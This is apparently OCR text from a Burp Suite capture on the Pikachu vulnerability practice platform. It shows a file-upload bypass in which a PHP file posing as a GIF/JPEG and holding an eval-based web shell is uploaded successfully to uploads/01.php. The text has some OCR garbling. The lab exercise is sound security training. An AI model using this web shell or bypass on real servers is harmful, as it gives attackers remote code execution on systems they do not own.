 Pretty Raw Hex \n
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.20.130:81
3 Content-Length : 355
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.20.130:81
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryYQHB5Q01jhYTn75g;boundary=----WebKitForm
BoundaryYQHB5Q01jhY
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer :
http://192.168.20.130:81/pikachu/vul/unsafeupload/clientcheck.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID =ud0n8g2mo4lqf54l5os0la36nt ; safedog-flow-item =
ADA47637F7D3E5162A9AD66841A05F9B
14 Connection : close
15
16 ------WebKitFormBoundaryYQHB5Q01jhYTn75g
17 Content-Disposition : form-data ; name="uploadfile "; filename ="01.php "
18 Content-Type : image/jpeg
19
20 GIF89a
21 <script language="php"> @eval($_POST['shell']);</script>
22 ------WebKitFormBoundaryYQHB5Q01jhYTn75g
23 Content-Disposition : form-data ; name="submit "
24
25 å¼ å§ ä¸ ä¼
26 ------WebKitFormBoundaryYQHB5Q01jhYTn75g--
27
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 客户端check 点一下提示~
这里只允许上传图片o!
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/01.php
PicGo